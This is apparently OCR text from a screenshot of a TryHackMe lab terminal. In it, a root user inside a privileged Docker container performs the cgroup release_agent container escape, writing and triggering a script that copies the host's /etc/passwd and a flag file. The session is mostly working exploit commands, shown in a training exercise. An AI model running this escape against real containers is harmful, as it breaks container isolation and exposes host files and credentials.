 vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=34d9822def1a8b18&proxyIP=10.10.130.211&resize=remote
Applications Places System Mon 19 Jun, 17:12 AttackBox IP: 10.10.130.211
root@63b932f4d7d2: /
File Edit View Search Terminal Help
Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,ca
p_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw
,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_
sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,
cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,ca
p_block_suspend,cap_audit_read
root@63b932f4d7d2:/# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
root@63b932f4d7d2:/# ls -la /tmp | grep cgrp
dr-xr-xr-x 3 root root    0 Jun 19 15:38 cgrp
root@63b932f4d7d2:/# echo 1 > /tmp/cgrp/x/notify_on_release
oot@63b932f4d7d2:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@63b932f4d7d2:/# echo "$host_path/exploit" > /tmp/cgrp/release_agent
root@63b932f4d7d2:/# echo '#!/bin/sh' > /exploit
root@63b932f4d7d2:/# echo "cat /etc/passwd > $host_path/passwd.txt" >> /exploit
root@63b932f4d7d2:/# echo "cat /home/cmnatic/flag.txt > $host_path/flag.txt" >> /exploit
root@63b932f4d7d2:/# cat /exploit
#!/bin/sh
cat /etc/passwd > /var/lib/docker/overlay2/1b6b2752457bafb45f3c59c91c2998ff6204d82309f3fe9841b6eb7649b0fe
8c/diff/passwd.txt
cat /home/cmnatic/flag.txt > /var/lib/docker/overlay2/1b6b2752457bafb45f3c59c91c2998ff6204d82309f3fe9841b
6eb7649b0fe8c/diff/flag.txt
root@63b932f4d7d2:/# chmod a+x /exploit
root@63b932f4d7d2:/# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
1 73°F
Sunny
Search
ENG
US
7:12 PM
6/19/2023
2